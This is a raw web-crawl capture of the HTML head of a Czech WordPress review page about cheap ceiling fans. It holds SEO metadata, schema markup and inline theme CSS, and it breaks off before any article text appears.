

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stravasvaly.cz/levne-stropni-ventilatory-nejlepi-vybr-pro-va/
body_size: 17719
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Optimalizace pro vyhledávače podle Rank Math - https://rankmath.com/ -->
<title>Levné stropní ventilátory - nejlepší výběr pro váš domov | Návody a tipy - Leden 2026 - Stravasvaly.CZ</title>
<meta name="description" content="Ventilátory jsou důležitou součástí každého domova. Pomáhají udržovat příjemnou teplotu a čistý vzduch ve vašem prostoru. Pokud hledáte kvalitní a cenově"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://stravasvaly.cz/levne-stropni-ventilatory-nejlepi-vybr-pro-va/" />
<meta property="og:locale" content="cs_CZ" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Levné stropní ventilátory - nejlepší výběr pro váš domov | Návody a tipy - Leden 2026 - Stravasvaly.CZ" />
<meta property="og:description" content="Ventilátory jsou důležitou součástí každého domova. Pomáhají udržovat příjemnou teplotu a čistý vzduch ve vašem prostoru. Pokud hledáte kvalitní a cenově" />
<meta property="og:url" content="https://stravasvaly.cz/levne-stropni-ventilatory-nejlepi-vybr-pro-va/" />
<meta property="og:site_name" content="Stravasvaly.cz" />
<meta property="article:section" content="Recenze" />
<meta property="og:image" content="https://stravasvaly.cz/wp-content/uploads/2023/07/levne-stropni-ventilatory-nejlepi-vybr-pro-va.jpg" />
<meta property="og:image:secure_url" content="https://stravasvaly.cz/wp-content/uploads/2023/07/levne-stropni-ventilatory-nejlepi-vybr-pro-va.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Levné stropní ventilátory &#8211; nejlepší výběr pro váš domov | Návody a tipy" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-08-08T16:13:02+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Levné stropní ventilátory - nejlepší výběr pro váš domov | Návody a tipy - Leden 2026 - Stravasvaly.CZ" />
<meta name="twitter:description" content="Ventilátory jsou důležitou součástí každého domova. Pomáhají udržovat příjemnou teplotu a čistý vzduch ve vašem prostoru. Pokud hledáte kvalitní a cenově" />
<meta name="twitter:image" content="https://stravasvaly.cz/wp-content/uploads/2023/07/levne-stropni-ventilatory-nejlepi-vybr-pro-va.jpg" />
<meta name="twitter:label1" content="Napsal/a:" />
<meta name="twitter:data1" content="Jan Hanzelka" />
<meta name="twitter:label2" content="Doba čtení" />
<meta name="twitter:data2" content="6 minut" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["LocalBusiness","Organization"],"@id":"https://stravasvaly.cz/#organization","name":"Stravasvaly.cz","url":"https://stravasvaly.cz","logo":{"@type":"ImageObject","@id":"https://stravasvaly.cz/#logo","url":"https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png","contentUrl":"https://stravasvaly.cz/wp-content/uploads/2023/07/cropped-stravasvaly.cz_.png","caption":"Stravasvaly.cz","inLanguage":"cs","width":"500","height":"222"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://stravasvaly.cz/#logo"}},{"@type":"WebSite","@id":"https://stravasvaly.cz/#website","url":"https://stravasvaly.cz","name":"Stravasvaly.cz","publisher":{"@id":"https://stravasvaly.cz/#organization"},"inLanguage":"cs"},{"@type":"ImageObject","@id":"https://stravasvaly.cz/wp-content/uploads/2023/07/levne-stropni-ventilatory-nejlepi-vybr-pro-va.jpg","url":"https://stravasvaly.cz/wp-content/uploads/2023/07/levne-stropni-ventilatory-nejlepi-vybr-pro-va.jpg","width":"1024","height":"1024","inLanguage":"cs"},{"@type":"WebPage","@id":"https://stravasvaly.cz/levne-stropni-ventilatory-nejlepi-vybr-pro-va/#webpage","url":"https://stravasvaly.cz/levne-stropni-ventilatory-nejlepi-vybr-pro-va/","name":"Levn\u00e9 stropn\u00ed ventil\u00e1tory - nejlep\u0161\u00ed v\u00fdb\u011br pro v\u00e1\u0161 domov | N\u00e1vody a tipy - Leden 2026 - Stravasvaly.CZ","datePublished":"2023-08-08T16:13:02+00:00","dateModified":"2023-08-08T16:13:02+00:00","isPartOf":{"@id":"https://stravasvaly.cz/#website"},"primaryImageOfPage":{"@id":"https://stravasvaly.cz/wp-content/uploads/2023/07/levne-stropni-ventilatory-nejlepi-vybr-pro-va.jpg"},"inLanguage":"cs"},{"@type":"Person","@id":"https://stravasvaly.cz/author/janhanzelka/","name":"Jan Hanzelka","url":"https://stravasvaly.cz/author/janhanzelka/","image":{"@type":"ImageObject","@id":"https://stravasvaly.cz/wp-content/uploads/2023/07/avatar_user_2_1690282887-96x96.jpg","url":"https://stravasvaly.cz/wp-content/uploads/2023/07/avatar_user_2_1690282887-96x96.jpg","caption":"Jan Hanzelka","inLanguage":"cs"},"sameAs":["https://stravasvaly.cz"],"worksFor":{"@id":"https://stravasvaly.cz/#organization"}},{"@type":"Article","headline":"Levn\u00e9 stropn\u00ed ventil\u00e1tory - nejlep\u0161\u00ed v\u00fdb\u011br pro v\u00e1\u0161 domov | N\u00e1vody a tipy - Leden 2026 - Stravasvaly.CZ","datePublished":"2023-08-08T16:13:02+00:00","dateModified":"2023-08-08T16:13:02+00:00","articleSection":"Recenze","author":{"@id":"https://stravasvaly.cz/author/janhanzelka/","name":"Jan Hanzelka"},"publisher":{"@id":"https://stravasvaly.cz/#organization"},"description":"Ventil\u00e1tory jsou d\u016fle\u017eitou sou\u010d\u00e1st\u00ed ka\u017ed\u00e9ho domova. Pom\u00e1haj\u00ed udr\u017eovat p\u0159\u00edjemnou teplotu a \u010dist\u00fd vzduch ve va\u0161em prostoru. Pokud hled\u00e1te kvalitn\u00ed a cenov\u011b","name":"Levn\u00e9 stropn\u00ed ventil\u00e1tory - nejlep\u0161\u00ed v\u00fdb\u011br pro v\u00e1\u0161 domov | N\u00e1vody a tipy - Leden 2026 - Stravasvaly.CZ","@id":"https://stravasvaly.cz/levne-stropni-ventilatory-nejlepi-vybr-pro-va/#richSnippet","isPartOf":{"@id":"https://stravasvaly.cz/levne-stropni-ventilatory-nejlepi-vybr-pro-va/#webpage"},"image":{"@id":"https://stravasvaly.cz/wp-content/uploads/2023/07/levne-stropni-ventilatory-nejlepi-vybr-pro-va.jpg"},"inLanguage":"cs","mainEntityOfPage":{"@id":"https://stravasvaly.cz/levne-stropni-ventilatory-nejlepi-vybr-pro-va/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stravasvaly.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstravasvaly.cz%2Flevne-stropni-ventilatory-nejlepi-vybr-pro-va%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stravasvaly.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstravasvaly.cz%2Flevne-stropni-ventilatory-nejlepi-vybr-pro-va%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://stravasvaly.cz/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://stravasvaly.cz/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://stravasvaly.cz/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://stravasvaly.cz/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.1' media='all' />
<style id='generate-style-inline-css'>
.is-right-sidebar{width:50%;}.is-left-sidebar{width:20%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Frank+Ruhl+Libre%3A300%2Cregular%2C500%2C700%2C900%7CInter%3A100%2C200%2C300%2Cregular%2C500%2C600%2C700%2C800%2C900&#038;display=swap&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://stravasvaly.cz/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='generatepress-dynamic-css' href='https://stravasvaly.cz/wp-content/uploads/generatepress/style.min.css?ver=1698062697' media='all' />
<style id='generateblocks-inline-css'>
.gb-icon svg{fill:currentColor;}.gb-highlight{background:none;color:unset;}h2.gb-headline-63d5de93{display:flex;align-items:center;justify-content:flex-end;z-index:1;position:relative;text-align:right;padding-top:30px;padding-right:30px;padding-bottom:0px;margin-bottom:0px;}h2.gb-headline-63d5de93 .gb-icon{line-height:0;color:var(--accent);}h2.gb-headline-63d5de93 .gb-icon svg{width:120px;height:120px;}h4.gb-headline-6c041734{font-weight:bold;margin-bottom:20px;color:var(--base-3);}p.gb-headline-29bd7637{font-size:17px;color:var(--base-3);}p.gb-headline-a6f36397{font-size:18px;padding-top:2px;margin-bottom:0px;}p.gb-headline-643cf12f{font-size:18px;text-align:right;padding-top:2px;margin-bottom:0px;}h1.gb-headline-8d0f4f6f{text-align:left;margin-bottom:15px;}div.gb-headline-0c67cbd5{text-align:left;}div.gb-headline-329c8f70{margin-top:15px;margin-bottom:10px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-container .gb-shape{position:absolute;overflow:hidden;pointer-events:none;line-height:0;}.gb-container .gb-shape svg{fill:currentColor;}.gb-container-85529cf0{margin-top:-60px;background-color:var(--contrast);color:var(--base-3);}.gb-container-595963c6{max-width:1200px;display:flex;flex-wrap:wrap;align-items:center;row-gap:60px;padding:120px 30px 100px;margin-right:auto;margin-left:auto;}.gb-container-4effdea4{width:40%;padding:0;}.gb-container-5b6e61a7{width:60%;display:flex;justify-content:flex-end;column-gap:20px;padding:0;}.gb-container-c6dbdadd{display:flex;justify-content:space-between;flex-basis:100%;padding:60px 0 0;border-top:1px solid rgba(255, 255, 255, 0.3);}.gb-container-1cc69e8f{padding:0;}.gb-container-46a3d237{padding:0;}.gb-container-d1dd99b1{display:flex;align-items:flex-start;column-gap:40px;padding:60px 0 0;}.gb-container-9c89f761{width:50%;height:100%;display:flex;flex-wrap:nowrap;align-items:flex-start;column-gap:10px;padding:0;}.gb-container-5d70717c{width:50%;height:100%;display:flex;align-items:flex-start;justify-content:flex-end;column-gap:10px;text-align:right;padding:0;}.gb-container-0b65b6e5{text-align:center;border-bottom:1px solid rgba(135, 135, 135, 0.5);}.gb-container-55c22cde{max-width:1200px;display:flex;align-items:flex-start;column-gap:20px;padding:0 30px;margin-right:auto;margin-left:auto;}.gb-container-f0e336bc{width:64%;height:100%;padding-top:60px;padding-right:120px;padding-bottom:60px;}.gb-container-c34cb195{width:36%;height:100%;text-align:left;padding:60px 30px 60px 120px;border-left:1px solid rgba(135, 135, 135, 0.5);}.gb-button{text-decoration:none;}.gb-icon svg{fill:currentColor;}a.gb-button-84c9a956{display:inline-flex;align-items:center;justify-content:center;text-align:center;}a.gb-button-67824a07{display:inline-flex;align-items:center;justify-content:center;font-size:17px;text-align:center;padding:0;margin-right:20px;color:var(--base-3);}a.gb-button-67824a07:hover, a.gb-button-67824a07:active, a.gb-button-67824a07:focus{color:var(--base-2);}a.gb-button-3a21bace{display:inline-flex;align-items:center;justify-content:center;font-size:17px;text-align:center;padding:0;color:var(--base-3);}a.gb-button-3a21bace:hover, a.gb-button-3a21bace:active, a.gb-button-3a21bace:focus{color:var(--base-2);}a.gb-button-b7db03bd{display:inline-flex;align-items:center;justify-content:center;font-size:17px;text-align:center;padding:0;margin-right:20px;color:var(--base-3);}a.gb-button-b7db03bd:hover, a.gb-button-b7db03bd:active, a.gb-button-b7db03bd:focus{color:var(--base-2);}a.gb-button-a7f18068{display:inline-flex;align-items:center;justify-content:center;font-size:17px;text-align:center;padding:0;color:var(--base-3);}a.gb-button-a7f18068:hover, a.gb-button-a7f18068:active, a.gb-button-a7f18068:focus{color:var(--base-2);}a.gb-button-bec8d56e{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-top:5px;color:var(--accent);}a.gb-button-bec8d56e:hover, a.gb-button-bec8d56e:active, a.gb-button-bec8d56e:focus{color:#674dbc;}a.gb-button-bec8d56e .gb-icon{font-size:1.4em;line-height:0;}a.gb-button-bec8d56e .gb-icon svg{height:1em;width:1em;}a.gb-button-122d9fa4{display:inline-flex;align-items:center;justify-content:center;text-align:center;margin-top:5px;color:var(--accent);}a.gb-button-122d9fa4:hover, a.gb-button-122d9fa4:active, a.gb-button-122d9fa4:focus{color:#674dbc;}a.gb-button-122d9fa4 .gb-icon{font-size:1.4em;line-height:0;}a.gb-button-122d9fa4 .gb-icon svg{height:1em;width:1em;}@media (max-width: 1024px) {h1.gb-headline-8d0f4f6f{text-align:center;}div.gb-headline-0c67cbd5{text-align:center;}.gb-container-595963c6{padding:120px 60px;}.gb-container-4effdea4{width:100%;flex-basis:100%;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:100%;flex-basis:100%;}.gb-container-5b6e61a7{width:50%;justify-content:flex-start;}.gb-grid-wrapper > .gb-grid-column-5b6e61a7{width:50%;}.gb-container-9c89f761{flex-wrap:nowrap;flex-basis:100%;}.gb-grid-wrapper > .gb-grid-column-9c89f761{flex-basis:100%;}.gb-container-5d70717c{flex-basis:100%;}.gb-grid-wrapper > .gb-grid-column-5d70717c{flex-basis:100%;}.gb-container-55c22cde{flex-direction:column;}.gb-container-f0e336bc{width:100%;text-align:center;padding-top:60px;padding-right:0px;padding-bottom:20px;}.gb-grid-wrapper > .gb-grid-column-f0e336bc{width:100%;}.gb-container-c34cb195{width:100%;display:flex;flex-direction:column;align-items:center;justify-content:center;row-gap:10px;text-align:center;padding-top:20px;padding-bottom:70px;padding-left:30px;border-left:0px solid rgba(135, 135, 135, 0.5);}.gb-grid-wrapper > .gb-grid-column-c34cb195{width:100%;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-5b6e61a7{padding-bottom:0;}}@media (max-width: 767px) {.gb-container-595963c6{padding:100px 40px;}.gb-container-4effdea4{width:100%;}.gb-grid-wrapper > .gb-grid-column-4effdea4{width:100%;}.gb-container-5b6e61a7{width:100%;}.gb-grid-wrapper > .gb-grid-column-5b6e61a7{width:100%;}.gb-grid-wrapper > div.gb-grid-column-5b6e61a7{padding-bottom:0;}.gb-container-c6dbdadd{flex-direction:column;}.gb-container-1cc69e8f{width:100%;}.gb-grid-wrapper > .gb-grid-column-1cc69e8f{width:100%;}.gb-grid-wrapper > div.gb-grid-column-1cc69e8f{padding-bottom:0;}.gb-container-46a3d237{width:100%;}.gb-grid-wrapper > .gb-grid-column-46a3d237{width:100%;}.gb-grid-wrapper > 